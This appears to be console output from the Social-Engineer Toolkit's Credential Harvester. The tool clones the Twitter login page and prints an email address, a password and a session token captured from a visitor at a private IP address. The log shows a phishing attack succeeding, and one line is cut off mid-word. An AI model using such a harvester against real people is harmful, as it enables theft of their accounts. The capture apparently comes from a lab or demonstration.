 [*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.5 - - [28/Dec/2024 10:03:44] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=mateus@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=12345678
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.0.5 - - [28/Dec/2024 10:04:00] "POST /sessions HTTP/1.1" 302 -
^X@sS^X@sS